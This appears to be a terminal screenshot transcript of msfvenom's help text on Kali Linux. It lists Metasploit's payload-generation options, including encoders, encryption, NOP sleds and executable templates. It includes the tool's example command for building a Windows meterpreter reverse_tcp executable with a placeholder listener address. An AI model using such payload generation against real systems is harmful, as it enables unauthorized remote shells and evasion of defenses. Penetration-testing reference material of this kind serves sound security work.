 ┌──(root💀kali)-[~]
└─# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats,
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custo
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quan
inus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message